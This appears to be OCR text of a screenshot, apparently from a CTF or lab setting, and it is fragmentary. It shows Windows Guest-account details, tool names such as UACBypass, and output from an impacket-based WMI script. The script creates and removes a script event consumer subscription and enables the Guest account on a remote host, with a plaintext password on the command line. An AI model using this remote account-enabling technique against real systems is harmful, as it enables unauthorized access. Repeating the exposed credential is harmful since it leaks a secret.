 C:\Windows\system32\cmd.exe
C:\Users\JiuShi>net user Guest
用户名 Guest
全名
注释 供来宾访问计算机或访问域的内置帐户
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2023/5/8 11:00:35
密码到期 从不
密码可更改 2023/5/8 11:00:35
需要密码 No
用户可以更改密码 No
允许的工作站 All
登录脚本
用户配置文件
Proxifier
systemcm...
微软常用运行
库合集-202...
python-3.8...
tg.7z
小皮面板安装
程序.exe
RasmanPo...
UACBypas...
小皮面板初始
信息.txt
rdp_check...
UACBypas...
Windows PowerShe
Windows PowerShel
MINGW64:/c/Users/
Windows PowerShel
[*] Adding IntervalTimerInstruction
PropName 'TimerId', Value: 'TI_5f7909ee-ed4c-11ed-bb19-68545aac985a'
PropName 'SkipIfPassed', Value: 'False'
PropName 'IntervalBetweenEvents', Value: 2000
[*] Adding EventFilter EF_5f7909ee-ed4c-11ed-bb19-68545aac985a
PropName 'Name', Value: 'EF_5f7909ee-ed4c-11ed-bb19-68545aac985a'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
PropName 'QueryLanguage', Value: 'WQL'
PropName 'Query', Value: 'select * from __TimerEvent where TimerID = "TI_5f7909ee-ed4c-11ed-bb19-68545aac985a" '
PropName 'EventNamespace', Value: 'root\\subscription'
PropName 'EventAccess', Value: ''
[+] Adding FilterToConsumerBinding
PropName 'Filter', Value: '__EventFilter.Name="EF_5f7909ee-ed4c-11ed-bb19-68545aac985a"'
PropName 'Consumer', Value: 'ActiveScriptEventConsumer.Name="5f7909ee-ed4c-11ed-bb19-68545aac985a"'
PropName 'DeliveryQoS', Value: 0
PropName 'DeliverSynchronously', Value: 'False'
PropName 'MaintainSecurityContext', Value: 'False'
PropName 'SlowDownProviders', Value: 'False'
PropName 'CreatorSID', Value: [1, 2, 0, 0, 0, 0, 0, 5, 32, 0, 0, 0, 32, 2, 0, 0]
[*] Removing ActiveScriptEventConsumer 5f7909ee-ed4c-11ed-bb19-68545aac985a
[*] Removing EventFilter EF_5f7909ee-ed4c-11ed-bb19-68545aac985a
[*] Removing FilterToConsumerBinding 5f7909ee-ed4c-11ed-bb19-68545aac985a
[+] DeleteInstance __FilterToConsumerBinding.Consumer="ActiveScriptEventConsumer.Name="%s" and Filter="__EventFilter.Name="EF_%s" 5f7909ee-ed4c-11ed-bb19-68545
aac985a 5f7909ee-ed4c-11ed-bb19-68545aac985a
[65538, 0, 0, 0, 0, 0, 0, 0, 4294967295, 2147483647, 0, 0, 501, 513, 532, 0, 0, 0, 3276800, 3670073, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
Enable User rid:1f5 Sucess
D:\tools\ctf\script\py\impacket_test\wmi_query>python wmi_query.py -i 192.168.3.29 -u jiushi -p haq5201314 --set-user 1f5,1